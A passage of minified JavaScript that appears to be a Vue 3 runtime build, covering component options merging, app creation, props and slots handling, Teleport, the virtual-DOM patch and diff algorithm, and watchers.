W(re,fe){se(fe)?fe.forEach(ye=>re(ye.bind(n))):fe&&re(fe.bind(n))}if(W(ac,f),W(Ut,d),W(lc,g),W(vr,v),W(ic,w),W(sc,E),W(Th,L),W(Ih,S),W(Oh,P),W(yr,y),W(qr,b),W(Ah,O),se(F))if(F.length){const re=e.exposed||(e.exposed={});F.forEach(fe=>{Object.defineProperty(re,fe,{get:()=>n[fe],set:ye=>n[fe]=ye})})}else e.exposed||(e.exposed={});A&&e.render===Et&&(e.render=A),U!=null&&(e.inheritAttrs=U),x&&(e.components=x),K&&(e.directives=K)}function Rh(e,t,n=Et){se(e)&&(e=Ds(e));for(const r in e){const i=e[r];let s;ke(i)?"default"in i?s=et(i.from||r,i.default,!0):s=et(i.from||r):s=et(i),De(s)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>s.value,set:o=>s.value=o}):t[r]=s}}function Ra(e,t,n){It(se(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function dc(e,t,n,r){const i=r.includes(".")?Oc(n,r):()=>n[r];if(Ue(e)){const s=t[e];he(s)&&Ke(i,s)}else if(he(e))Ke(i,e.bind(n));else if(ke(e))if(se(e))e.forEach(s=>dc(s,t,n,r));else{const s=he(e.handler)?e.handler.bind(n):t[e.handler];he(s)&&Ke(i,s,e)}}function Bo(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:i,optionsCache:s,config:{optionMergeStrategies:o}}=e.appContext,a=s.get(t);let l;return a?l=a:!i.length&&!n&&!r?l=t:(l={},i.length&&i.forEach(u=>Ti(l,u,o,!0)),Ti(l,t,o)),ke(t)&&s.set(t,l),l}function Ti(e,t,n,r=!1){const{mixins:i,extends:s}=t;s&&Ti(e,s,n,!0),i&&i.forEach(o=>Ti(e,o,n,!0));for(const o in t)if(!(r&&o==="expose")){const a=kh[o]||n&&n[o];e[o]=a?a(e[o],t[o]):t[o]}return e}const kh={data:ka,props:Ma,emits:Ma,methods:Or,computed:Or,beforeCreate:ot,created:ot,beforeMount:ot,mounted:ot,beforeUpdate:ot,updated:ot,beforeDestroy:ot,beforeUnmount:ot,destroyed:ot,unmounted:ot,activated:ot,deactivated:ot,errorCaptured:ot,serverPrefetch:ot,components:Or,directives:Or,watch:Fh,provide:ka,inject:Mh};function ka(e,t){return t?e?function(){return Ze(he(e)?e.call(this,this):e,he(t)?t.call(this,this):t)}:t:e}function Mh(e,t){return Or(Ds(e),Ds(t))}function Ds(e){if(se(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function ot(e,t){return e?[...new Set([].concat(e,t))]:t}function Or(e,t){return e?Ze(Object.create(null),e,t):t}function Ma(e,t){return e?se(e)&&se(t)?[...new Set([...e,...t])]:Ze(Object.create(null),Ii(e),Ii(t!=null?t:{})):t}function Fh(e,t){if(!e)return t;if(!t)return e;const n=Ze(Object.create(null),e);for(const r in t)n[r]=ot(e[r],t[r]);return n}function hc(){return{app:null,config:{isNativeTag:Od,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let xh=0;function $h(e,t){return function(r,i=null){he(r)||(r=Ze({},r)),i!=null&&!ke(i)&&(i=null);const s=hc(),o=new WeakSet;let a=!1;const l=s.app={_uid:xh++,_component:r,_props:i,_container:null,_context:s,_instance:null,version:Ip,get config(){return s.config},set config(u){},use(u,...c){return o.has(u)||(u&&he(u.install)?(o.add(u),u.install(l,...c)):he(u)&&(o.add(u),u(l,...c))),l},mixin(u){return s.mixins.includes(u)||s.mixins.push(u),l},component(u,c){return c?(s.components[u]=c,l):s.components[u]},directive(u,c){return c?(s.directives[u]=c,l):s.directives[u]},mount(u,c,f){if(!a){const d=We(r,i);return d.appContext=s,f===!0?f="svg":f===!1&&(f=void 0),c&&t?t(d,u):e(d,u,f),a=!0,l._container=u,u.__vue_app__=l,Xi(d.component)}},unmount(){a&&(e(null,l._container),delete l._container.__vue_app__)},provide(u,c){return s.provides[u]=c,l},runWithContext(u){const c=tr;tr=l;try{return u()}finally{tr=c}}};return l}}let tr=null;function bn(e,t){if(He){let n=He.provides;const r=He.parent&&He.parent.provides;r===n&&(n=He.provides=Object.create(r)),n[e]=t}}function et(e,t,n=!1){const r=He||Ge;if(r||tr){const i=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:tr._context.provides;if(i&&e in i)return i[e];if(arguments.length>1)return n&&he(t)?t.call(r&&r.proxy):t}}function Dh(){return!!(He||Ge||tr)}const pc={},gc=()=>Object.create(pc),mc=e=>Object.getPrototypeOf(e)===pc;function Vh(e,t,n,r=!1){const i={},s=gc();e.propsDefaults=Object.create(null),vc(e,t,i,s);for(const o in e.propsOptions[0])o in i||(i[o]=void 0);n?e.props=r?i:Hu(i):e.type.props?e.props=i:e.props=s,e.attrs=s}function Bh(e,t,n,r){const{props:i,attrs:s,vnode:{patchFlag:o}}=e,a=Ae(i),[l]=e.propsOptions;let u=!1;if((r||o>0)&&!(o&16)){if(o&8){const c=e.vnode.dynamicProps;for(let f=0;f<c.length;f++){let d=c[f];if(Zi(e.emitsOptions,d))continue;const g=t[d];if(l)if(Oe(s,d))g!==s[d]&&(s[d]=g,u=!0);else{const v=Lt(d);i[v]=Vs(l,a,v,g,e,!1)}else g!==s[d]&&(s[d]=g,u=!0)}}}else{vc(e,t,i,s)&&(u=!0);let c;for(const f in a)(!t||!Oe(t,f)&&((c=en(f))===f||!Oe(t,c)))&&(l?n&&(n[f]!==void 0||n[c]!==void 0)&&(i[f]=Vs(l,a,f,void 0,e,!0)):delete i[f]);if(s!==a)for(const f in s)(!t||!Oe(t,f))&&(delete s[f],u=!0)}u&&Yt(e.attrs,"set","")}function vc(e,t,n,r){const[i,s]=e.propsOptions;let o=!1,a;if(t)for(let l in t){if(Tr(l))continue;const u=t[l];let c;i&&Oe(i,c=Lt(l))?!s||!s.includes(c)?n[c]=u:(a||(a={}))[c]=u:Zi(e.emitsOptions,l)||(!(l in r)||u!==r[l])&&(r[l]=u,o=!0)}if(s){const l=Ae(n),u=a||Fe;for(let c=0;c<s.length;c++){const f=s[c];n[f]=Vs(i,l,f,u[f],e,!Oe(u,f))}}return o}function Vs(e,t,n,r,i,s){const o=e[n];if(o!=null){const a=Oe(o,"default");if(a&&r===void 0){const l=o.default;if(o.type!==Function&&!o.skipFactory&&he(l)){const{propsDefaults:u}=i;if(n in u)r=u[n];else{const c=Bn(i);r=u[n]=l.call(null,t),c()}}else r=l}o[0]&&(s&&!a?r=!1:o[1]&&(r===""||r===en(n))&&(r=!0))}return r}const Uh=new WeakMap;function yc(e,t,n=!1){const r=n?Uh:t.propsCache,i=r.get(e);if(i)return i;const s=e.props,o={},a=[];let l=!1;if(!he(e)){const c=f=>{l=!0;const[d,g]=yc(f,t,!0);Ze(o,d),g&&a.push(...g)};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}if(!s&&!l)return ke(e)&&r.set(e,Xn),Xn;if(se(s))for(let c=0;c<s.length;c++){const f=Lt(s[c]);Fa(f)&&(o[f]=Fe)}else if(s)for(const c in s){const f=Lt(c);if(Fa(f)){const d=s[c],g=o[f]=se(d)||he(d)?{type:d}:Ze({},d);if(g){const v=Da(Boolean,g.type),w=Da(String,g.type);g[0]=v>-1,g[1]=w<0||v<w,(v>-1||Oe(g,"default"))&&a.push(f)}}}const u=[o,a];return ke(e)&&r.set(e,u),u}function Fa(e){return e[0]!=="$"&&!Tr(e)}function xa(e){return e===null?"null":typeof e=="function"?e.name||"":typeof e=="object"&&e.constructor&&e.constructor.name||""}function $a(e,t){return xa(e)===xa(t)}function Da(e,t){return se(t)?t.findIndex(n=>$a(n,e)):he(t)&&$a(t,e)?0:-1}const _c=e=>e[0]==="_"||e==="$stable",Uo=e=>se(e)?e.map(Pt):[Pt(e)],jh=(e,t,n)=>{if(t._n)return t;const r=_h((...i)=>Uo(t(...i)),n);return r._c=!1,r},bc=(e,t,n)=>{const r=e._ctx;for(const i in e){if(_c(i))continue;const s=e[i];if(he(s))t[i]=jh(i,s,r);else if(s!=null){const o=Uo(s);t[i]=()=>o}}},Ec=(e,t)=>{const n=Uo(t);e.slots.default=()=>n},wc=(e,t,n)=>{for(const r in t)(n||r!=="_")&&(e[r]=t[r])},Wh=(e,t,n)=>{const r=e.slots=gc();if(e.vnode.shapeFlag&32){const i=t._;i?(wc(r,t,n),n&&Au(r,"_",i,!0)):bc(t,r)}else t&&Ec(e,t)},Hh=(e,t,n)=>{const{vnode:r,slots:i}=e;let s=!0,o=Fe;if(r.shapeFlag&32){const a=t._;a?n&&a===1?s=!1:wc(i,t,n):(s=!t.$stable,bc(t,i)),o=t}else t&&(Ec(e,t),o={default:1});if(s)for(const a in i)!_c(a)&&o[a]==null&&delete i[a]};function Bs(e,t,n,r,i=!1){if(se(e)){e.forEach((d,g)=>Bs(d,t&&(se(t)?t[g]:t),n,r,i));return}if(er(r)&&!i)return;const s=r.shapeFlag&4?Xi(r.component):r.el,o=i?null:s,{i:a,r:l}=e,u=t&&t.r,c=a.refs===Fe?a.refs={}:a.refs,f=a.setupState;if(u!=null&&u!==l&&(Ue(u)?(c[u]=null,Oe(f,u)&&(f[u]=null)):De(u)&&(u.value=null)),he(l))_n(l,a,12,[o,c]);else{const d=Ue(l),g=De(l);if(d||g){const v=()=>{if(e.f){const w=d?Oe(f,l)?f[l]:c[l]:l.value;i?se(w)&&bo(w,s):se(w)?w.includes(s)||w.push(s):d?(c[l]=[s],Oe(f,l)&&(f[l]=c[l])):(l.value=[s],e.k&&(c[e.k]=l.value))}else d?(c[l]=o,Oe(f,l)&&(f[l]=o)):g&&(l.value=o,e.k&&(c[e.k]=o))};o?(v.id=-1,Qe(v,n)):v()}}}const Sc=Symbol("_vte"),zh=e=>e.__isTeleport,Pr=e=>e&&(e.disabled||e.disabled===""),Va=e=>typeof SVGElement!="undefined"&&e instanceof SVGElement,Ba=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,Us=(e,t)=>{const n=e&&e.to;return Ue(n)?t?t(n):null:n},Gh={name:"Teleport",__isTeleport:!0,process(e,t,n,r,i,s,o,a,l,u){const{mc:c,pc:f,pbc:d,o:{insert:g,querySelector:v,createText:w,createComment:E}}=u,m=Pr(t.props);let{shapeFlag:y,children:C,dynamicChildren:b}=t;if(e==null){const A=t.el=w(""),S=t.anchor=w(""),P=t.target=Us(t.props,v),L=t.targetStart=w(""),O=t.targetAnchor=w("");g(A,n,r),g(S,n,r),L[Sc]=O,P&&(g(L,P),g(O,P),o==="svg"||Va(P)?o="svg":(o==="mathml"||Ba(P))&&(o="mathml"));const F=(U,x)=>{y&16&&c(C,U,x,i,s,o,a,l)};m?F(n,S):P&&F(P,O)}else{t.el=e.el,t.targetStart=e.targetStart;const A=t.anchor=e.anchor,S=t.target=e.target,P=t.targetAnchor=e.targetAnchor,L=Pr(e.props),O=L?n:S,F=L?A:P;if(o==="svg"||Va(S)?o="svg":(o==="mathml"||Ba(S))&&(o="mathml"),b?(d(e.dynamicChildren,b,O,i,s,o,a),jo(e,t,!0)):l||f(e,t,O,F,i,s,o,a,!1),m)L?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):ci(t,n,A,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const U=t.target=Us(t.props,v);U&&ci(t,U,null,u,0)}else L&&ci(t,S,P,u,1)}Cc(t)},remove(e,t,n,{um:r,o:{remove:i}},s){const{shapeFlag:o,children:a,anchor:l,targetStart:u,targetAnchor:c,target:f,props:d}=e;if(f&&(i(u),i(c)),s&&i(l),o&16){const g=s||!Pr(d);for(let v=0;v<a.length;v++){const w=a[v];r(w,t,n,g,!!w.dynamicChildren)}}},move:ci,hydrate:Kh};function ci(e,t,n,{o:{insert:r},m:i},s=2){s===0&&r(e.targetAnchor,t,n);const{el:o,anchor:a,shapeFlag:l,children:u,props:c}=e,f=s===2;if(f&&r(o,t,n),(!f||Pr(c))&&l&16)for(let d=0;d<u.length;d++)i(u[d],t,n,2);f&&r(a,t,n)}function Kh(e,t,n,r,i,s,{o:{nextSibling:o,parentNode:a,querySelector:l}},u){const c=t.target=Us(t.props,l);if(c){const f=c._lpa||c.firstChild;if(t.shapeFlag&16)if(Pr(t.props))t.anchor=u(o(e),t,a(e),n,r,i,s),t.targetAnchor=f;else{t.anchor=o(e);let d=f;for(;d;)if(d=o(d),d&&d.nodeType===8&&d.data==="teleport anchor"){t.targetAnchor=d,c._lpa=t.targetAnchor&&o(t.targetAnchor);break}u(f,t,c,n,r,i,s)}Cc(t)}return t.anchor&&o(t.anchor)}const S0=Gh;function Cc(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Qe=pp;function Yh(e){return Zh(e)}function Zh(e,t){const n=Iu();n.__VUE__=!0;const{insert:r,remove:i,patchProp:s,createElement:o,createText:a,createComment:l,setText:u,setElementText:c,parentNode:f,nextSibling:d,setScopeId:g=Et,insertStaticContent:v}=e,w=(p,h,_,N=null,R=null,$=null,z=void 0,G=null,Z=!!h.dynamicChildren)=>{if(p===h)return;p&&!Rt(p,h)&&(N=M(p),Ne(p,R,$,!0),p=null),h.patchFlag===-2&&(Z=!1,h.dynamicChildren=null);const{type:j,ref:ne,shapeFlag:oe}=h;switch(j){case Jr:E(p,h,_,N);break;case st:m(p,h,_,N);break;case Rr:p==null&&y(h,_,N,z);break;case ut:x(p,h,_,N,R,$,z,G,Z);break;default:oe&1?A(p,h,_,N,R,$,z,G,Z):oe&6?K(p,h,_,N,R,$,z,G,Z):(oe&64||oe&128)&&j.process(p,h,_,N,R,$,z,G,Z,q)}ne!=null&&R&&Bs(ne,p&&p.ref,$,h||p,!h)},E=(p,h,_,N)=>{if(p==null)r(h.el=a(h.children),_,N);else{const R=h.el=p.el;h.children!==p.children&&u(R,h.children)}},m=(p,h,_,N)=>{p==null?r(h.el=l(h.children||""),_,N):h.el=p.el},y=(p,h,_,N)=>{[p.el,p.anchor]=v(p.children,h,_,N,p.el,p.anchor)},C=({el:p,anchor:h},_,N)=>{let R;for(;p&&p!==h;)R=d(p),r(p,_,N),p=R;r(h,_,N)},b=({el:p,anchor:h})=>{let _;for(;p&&p!==h;)_=d(p),i(p),p=_;i(h)},A=(p,h,_,N,R,$,z,G,Z)=>{h.type==="svg"?z="svg":h.type==="math"&&(z="mathml"),p==null?S(h,_,N,R,$,z,G,Z):O(p,h,R,$,z,G,Z)},S=(p,h,_,N,R,$,z,G)=>{let Z,j;const{props:ne,shapeFlag:oe,transition:Q,dirs:k}=p;if(Z=p.el=o(p.type,$,ne&&ne.is,ne),oe&8?c(Z,p.children):oe&16&&L(p.children,Z,null,N,R,ms(p,$),z,G),k&&In(p,null,N,"created"),P(Z,p,p.scopeId,z,N),ne){for(const le in ne)le!=="value"&&!Tr(le)&&s(Z,le,null,ne[le],$,N);"value"in ne&&s(Z,"value",null,ne.value,$),(j=ne.onVnodeBeforeMount)&&Ct(j,N,p)}k&&In(p,null,N,"beforeMount");const V=Xh(R,Q);V&&Q.beforeEnter(Z),r(Z,h,_),((j=ne&&ne.onVnodeMounted)||V||k)&&Qe(()=>{j&&Ct(j,N,p),V&&Q.enter(Z),k&&In(p,null,N,"mounted")},R)},P=(p,h,_,N,R)=>{if(_&&g(p,_),N)for(let $=0;$<N.length;$++)g(p,N[$]);if(R){let $=R.subTree;if(h===$){const z=R.vnode;P(p,z,z.scopeId,z.slotScopeIds,R.parent)}}},L=(p,h,_,N,R,$,z,G,Z=0)=>{for(let j=Z;j<p.length;j++){const ne=p[j]=G?dn(p[j]):Pt(p[j]);w(null,ne,h,_,N,R,$,z,G)}},O=(p,h,_,N,R,$,z)=>{const G=h.el=p.el;let{patchFlag:Z,dynamicChildren:j,dirs:ne}=h;Z|=p.patchFlag&16;const oe=p.props||Fe,Q=h.props||Fe;let k;if(_&&Tn(_,!1),(k=Q.onVnodeBeforeUpdate)&&Ct(k,_,h,p),ne&&In(h,p,_,"beforeUpdate"),_&&Tn(_,!0),(oe.innerHTML&&Q.innerHTML==null||oe.textContent&&Q.textContent==null)&&c(G,""),j?F(p.dynamicChildren,j,G,_,N,ms(h,R),$):z||fe(p,h,G,null,_,N,ms(h,R),$,!1),Z>0){if(Z&16)U(G,oe,Q,_,R);else if(Z&2&&oe.class!==Q.class&&s(G,"class",null,Q.class,R),Z&4&&s(G,"style",oe.style,Q.style,R),Z&8){const V=h.dynamicProps;for(let le=0;le<V.length;le++){const I=V[le],T=oe[I],B=Q[I];(B!==T||I==="value")&&s(G,I,T,B,R,_)}}Z&1&&p.children!==h.children&&c(G,h.children)}else!z&&j==null&&U(G,oe,Q,_,R);((k=Q.onVnodeUpdated)||ne)&&Qe(()=>{k&&Ct(k,_,h,p),ne&&In(h,p,_,"updated")},N)},F=(p,h,_,N,R,$,z)=>{for(let G=0;G<h.length;G++){const Z=p[G],j=h[G],ne=Z.el&&(Z.type===ut||!Rt(Z,j)||Z.shapeFlag&70)?f(Z.el):_;w(Z,j,ne,null,N,R,$,z,!0)}},U=(p,h,_,N,R)=>{if(h!==_){if(h!==Fe)for(const $ in h)!Tr($)&&!($ in _)&&s(p,$,h[$],null,R,N);for(const $ in _){if(Tr($))continue;const z=_[$],G=h[$];z!==G&&$!=="value"&&s(p,$,G,z,R,N)}"value"in _&&s(p,"value",h.value,_.value,R)}},x=(p,h,_,N,R,$,z,G,Z)=>{const j=h.el=p?p.el:a(""),ne=h.anchor=p?p.anchor:a("");let{patchFlag:oe,dynamicChildren:Q,slotScopeIds:k}=h;k&&(G=G?G.concat(k):k),p==null?(r(j,_,N),r(ne,_,N),L(h.children||[],_,ne,R,$,z,G,Z)):oe>0&&oe&64&&Q&&p.dynamicChildren?(F(p.dynamicChildren,Q,_,R,$,z,G),(h.key!=null||R&&h===R.subTree)&&jo(p,h,!0)):fe(p,h,_,ne,R,$,z,G,Z)},K=(p,h,_,N,R,$,z,G,Z)=>{h.slotScopeIds=G,p==null?h.shapeFlag&512?R.ctx.activate(h,_,N,z,Z):J(h,_,N,R,$,z,Z):te(p,h,Z)},J=(p,h,_,N,R,$,z)=>{const G=p.component=wp(p,N,R);if(Xr(p)&&(G.ctx.renderer=q),Sp(G,!1,z),G.asyncDep){if(R&&R.registerDep(G,W,z),!p.el){const Z=G.subTree=We(st);m(null,Z,h,_)}}else W(G,p,h,_,R,$,z)},te=(p,h,_)=>{const N=h.component=p.component;if(lp(p,h,_))if(N.asyncDep&&!N.asyncResolved){re(N,h,_);return}else N.next=h,vh(N.update),N.effect.dirty=!0,N.update();else h.el=p.el,N.vnode=h},W=(p,h,_,N,R,$,z)=>{const G=()=>{if(p.isMounted){let{next:ne,bu:oe,u:Q,parent:k,vnode:V}=p;{const X=Ac(p);if(X){ne&&(ne.el=V.el,re(p,ne,z)),X.asyncDep.then(()=>{p.isUnmounted||G()});return}}let le=ne,I;Tn(p,!1),ne?(ne.el=V.el,re(p,ne,z)):ne=V,oe&&Qn(oe),(I=ne.props&&ne.props.onVnodeBeforeUpdate)&&Ct(I,k,ne,V),Tn(p,!0);const T=vs(p),B=p.subTree;p.subTree=T,w(B,T,f(B.el),M(B),p,R,$),ne.el=T.el,le===null&&Wo(p,T.el),Q&&Qe(Q,R),(I=ne.props&&ne.props.onVnodeUpdated)&&Qe(()=>Ct(I,k,ne,V),R)}else{let ne;const{el:oe,props:Q}=h,{bm:k,m:V,parent:le}=p,I=er(h);if(Tn(p,!1),k&&Qn(k),!I&&(ne=Q&&Q.onVnodeBeforeMount)&&Ct(ne,le,h),Tn(p,!0),oe&&pe){const T=()=>{p.subTree=vs(p),pe(oe,p.subTree,p,R,null)};I?h.type.__asyncLoader().then(()=>!p.isUnmounted&&T()):T()}else{const T=p.subTree=vs(p);w(null,T,_,N,p,R,$),h.el=T.el}if(V&&Qe(V,R),!I&&(ne=Q&&Q.onVnodeMounted)){const T=h;Qe(()=>Ct(ne,le,T),R)}(h.shapeFlag&256||le&&er(le.vnode)&&le.vnode.shapeFlag&256)&&p.a&&Qe(p.a,R),p.isMounted=!0,h=_=N=null}},Z=p.effect=new Oo(G,Et,()=>Gi(j),p.scope),j=p.update=()=>{Z.dirty&&Z.run()};j.i=p,j.id=p.uid,Tn(p,!0),j()},re=(p,h,_)=>{h.component=p;const N=p.vnode.props;p.vnode=h,p.next=null,Bh(p,h.props,N,_),Hh(p,h.children,_),Sn(),La(p),Cn()},fe=(p,h,_,N,R,$,z,G,Z=!1)=>{const j=p&&p.children,ne=p?p.shapeFlag:0,oe=h.children,{patchFlag:Q,shapeFlag:k}=h;if(Q>0){if(Q&128){Me(j,oe,_,N,R,$,z,G,Z);return}else if(Q&256){ye(j,oe,_,N,R,$,z,G,Z);return}}k&8?(ne&16&&Y(j,R,$),oe!==j&&c(_,oe)):ne&16?k&16?Me(j,oe,_,N,R,$,z,G,Z):Y(j,R,$,!0):(ne&8&&c(_,""),k&16&&L(oe,_,N,R,$,z,G,Z))},ye=(p,h,_,N,R,$,z,G,Z)=>{p=p||Xn,h=h||Xn;const j=p.length,ne=h.length,oe=Math.min(j,ne);let Q;for(Q=0;Q<oe;Q++){const k=h[Q]=Z?dn(h[Q]):Pt(h[Q]);w(p[Q],k,_,null,R,$,z,G,Z)}j>ne?Y(p,R,$,!0,!1,oe):L(h,_,N,R,$,z,G,Z,oe)},Me=(p,h,_,N,R,$,z,G,Z)=>{let j=0;const ne=h.length;let oe=p.length-1,Q=ne-1;for(;j<=oe&&j<=Q;){const k=p[j],V=h[j]=Z?dn(h[j]):Pt(h[j]);if(Rt(k,V))w(k,V,_,null,R,$,z,G,Z);else break;j++}for(;j<=oe&&j<=Q;){const k=p[oe],V=h[Q]=Z?dn(h[Q]):Pt(h[Q]);if(Rt(k,V))w(k,V,_,null,R,$,z,G,Z);else break;oe--,Q--}if(j>oe){if(j<=Q){const k=Q+1,V=k<ne?h[k].el:N;for(;j<=Q;)w(null,h[j]=Z?dn(h[j]):Pt(h[j]),_,V,R,$,z,G,Z),j++}}else if(j>Q)for(;j<=oe;)Ne(p[j],R,$,!0),j++;else{const k=j,V=j,le=new Map;for(j=V;j<=Q;j++){const Se=h[j]=Z?dn(h[j]):Pt(h[j]);Se.key!=null&&le.set(Se.key,j)}let I,T=0;const B=Q-V+1;let X=!1,ce=0;const ie=new Array(B);for(j=0;j<B;j++)ie[j]=0;for(j=k;j<=oe;j++){const Se=p[j];if(T>=B){Ne(Se,R,$,!0);continue}let Te;if(Se.key!=null)Te=le.get(Se.key);else for(I=V;I<=Q;I++)if(ie[I-V]===0&&Rt(Se,h[I])){Te=I;break}Te===void 0?Ne(Se,R,$,!0):(ie[Te-V]=j+1,Te>=ce?ce=Te:X=!0,w(Se,h[Te],_,null,R,$,z,G,Z),T++)}const _e=X?qh(ie):Xn;for(I=_e.length-1,j=B-1;j>=0;j--){const Se=V+j,Te=h[Se],qe=Se+1<ne?h[Se+1].el:N;ie[j]===0?w(null,Te,_,qe,R,$,z,G,Z):X&&(I<0||j!==_e[I]?Ee(Te,_,qe,2):I--)}}},Ee=(p,h,_,N,R=null)=>{const{el:$,type:z,transition:G,children:Z,shapeFlag:j}=p;if(j&6){Ee(p.component.subTree,h,_,N);return}if(j&128){p.suspense.move(h,_,N);return}if(j&64){z.move(p,h,_,q);return}if(z===ut){r($,h,_);for(let oe=0;oe<Z.length;oe++)Ee(Z[oe],h,_,N);r(p.anchor,h,_);return}if(z===Rr){C(p,h,_);return}if(N!==2&&j&1&&G)if(N===0)G.beforeEnter($),r($,h,_),Qe(()=>G.enter($),R);else{const{leave:oe,delayLeave:Q,afterLeave:k}=G,V=()=>r($,h,_),le=()=>{oe($,()=>{V(),k&&k()})};Q?Q($,V,le):le()}else r($,h,_)},Ne=(p,h,_,N=!1,R=!1)=>{const{type:$,props:z,ref:G,children:Z,dynamicChildren:j,shapeFlag:ne,patchFlag:oe,dirs:Q,cacheIndex:k}=p;if(oe===-2&&(R=!1),G!=null&&Bs(G,null,_,p,!0),k!=null&&(h.renderCache[k]=void 0),ne&256){h.ctx.deactivate(p);return}const V=ne&1&&Q,le=!er(p);let I;if(le&&(I=z&&z.onVnodeBeforeUnmount)&&Ct(I,h,p),ne&6)Xe(p.component,_,N);else{if(ne&128){p.suspense.unmount(_,N);return}V&&In(p,null,h,"beforeUnmount"),ne&64?p.type.remove(p,h,_,q,N):j&&!j.hasOnce&&($!==ut||oe>0&&oe&64)?Y(j,h,_,!1,!0):($===ut&&oe&384||!R&&ne&16)&&Y(Z,h,_),N&&Ie(p)}(le&&(I=z&&z.onVnodeUnmounted)||V)&&Qe(()=>{I&&Ct(I,h,p),V&&In(p,null,h,"unmounted")},_)},Ie=p=>{const{type:h,el:_,anchor:N,transition:R}=p;if(h===ut){we(_,N);return}if(h===Rr){b(p);return}const $=()=>{i(_),R&&!R.persisted&&R.afterLeave&&R.afterLeave()};if(p.shapeFlag&1&&R&&!R.persisted){const{leave:z,delayLeave:G}=R,Z=()=>z(_,$);G?G(p.el,$,Z):Z()}else $()},we=(p,h)=>{let _;for(;p!==h;)_=d(p),i(p),p=_;i(h)},Xe=(p,h,_)=>{const{bum:N,scope:R,update:$,subTree:z,um:G,m:Z,a:j}=p;Li(Z),Li(j),N&&Qn(N),R.stop(),$&&($.active=!1,Ne(z,p,h,_)),G&&Qe(G,h),Qe(()=>{p.isUnmounted=!0},h),h&&h.pendingBranch&&!h.isUnmounted&&p.asyncDep&&!p.asyncResolved&&p.suspenseId===h.pendingId&&(h.deps--,h.deps===0&&h.resolve())},Y=(p,h,_,N=!1,R=!1,$=0)=>{for(let z=$;z<p.length;z++)Ne(p[z],h,_,N,R)},M=p=>{if(p.shapeFlag&6)return M(p.component.subTree);if(p.shapeFlag&128)return p.suspense.next();const h=d(p.anchor||p.el),_=h&&h[Sc];return _?d(_):h};let H=!1;const D=(p,h,_)=>{p==null?h._vnode&&Ne(h._vnode,null,null,!0):w(h._vnode||null,p,h,null,null,null,_),H||(H=!0,La(),Qu(),H=!1),h._vnode=p},q={p:w,um:Ne,m:Ee,r:Ie,mt:J,mc:L,pc:fe,pbc:F,n:M,o:e};let ae,pe;return t&&([ae,pe]=t(q)),{render:D,hydrate:ae,createApp:$h(D,ae)}}function ms({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Tn({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function Xh(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function jo(e,t,n=!1){const r=e.children,i=t.children;if(se(r)&&se(i))for(let s=0;s<r.length;s++){const o=r[s];let a=i[s];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=i[s]=dn(i[s]),a.el=o.el),!n&&a.patchFlag!==-2&&jo(o,a)),a.type===Jr&&(a.el=o.el)}}function qh(e){const t=e.slice(),n=[0];let r,i,s,o,a;const l=e.length;for(r=0;r<l;r++){const u=e[r];if(u!==0){if(i=n[n.length-1],e[i]<u){t[r]=i,n.push(r);continue}for(s=0,o=n.length-1;s<o;)a=s+o>>1,e[n[a]]<u?s=a+1:o=a;u<e[n[s]]&&(s>0&&(t[r]=n[s-1]),n[s]=r)}}for(s=n.length,o=n[s-1];s-- >0;)n[s]=o,o=t[o];return n}function Ac(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Ac(t)}function Li(e){if(e)for(let t=0;t<e.length;t++)e[t].active=!1}const Qh=Symbol.for("v-scx"),Jh=()=>et(Qh);function ep(e,t){return Qr(e,null,t)}function tp(e,t){return Qr(e,null,{flush:"post"})}function np(e,t){return Qr(e,null,{flush:"sync"})}const fi={};function Ke(e,t,n){return Qr(e,t,n)}function Qr(e,t,{immediate:n,deep:r,flush:i,once:s,onTrack:o,onTrigger:a}=Fe){if(t&&s){const S=t;t=(...P)=>{S(...P),A()}}const l=He,u=S=>r===!0?S:gn(S,r===!1?1:void 0);let c,f=!1,d=!1;if(De(e)?(c=()=>e.value,f=rr(e)):yn(e)?(c=()=>u(e),f=!0):se(e)?(d=!0,f=e.some(S=>yn(S)||rr(S)),c=()=>e.map(S=>{if(De(S))return S.value;if(yn(S))return u(S);if(he(S))return _n(S,l,2)})):he(e)?t?c=()=>_n(e,l,2):c=()=>(g&&g(),It(e,l,3,[v])):c=Et,t&&r){const S=c;c=()=>gn(S())}let g,v=S=>{g=C.onStop=()=>{_n(S,l,4),g=C.onStop=void 0}},w;if(ei)if(v=Et,t?n&&It(t,l,3,[c(),d?[]:void 0,v]):c(),i==="sync"){const S=Jh();w=S.__watcherHandles||(S.__watcherHandles=[])}else return Et;let E=d?new Array(e.length).fill(fi):fi;const m=()=>{if(!(!C.active||!C.dirty))if(t){const S=C.run();(r||f||(d?S.some((P,L)=>Bt(P,E[L])):Bt(S,E)))&&(g&&g(),It(t,l,3,[S,E===fi?void 0:d&&E[0]===fi?[]:E,v]),E=S)}else C.run()};m.allowRecurse=!!t;let y;i==="sync"?y=m:i==="post"?y=()=>Qe(m,l&&l.suspense):(m.pre=!0,l&&(m.id=l.uid),y=()=>Gi(m));const C=new Oo(c,Et,y),b=Ao(),A=()=>{C.stop(),b&&bo(b.effects,C)};return t?n?m():E=C.run():i==="post"?Qe(C.run.bind(C),l&&l.suspense):C.run(),w&&w.push(A),A}function rp(e,t,n){const 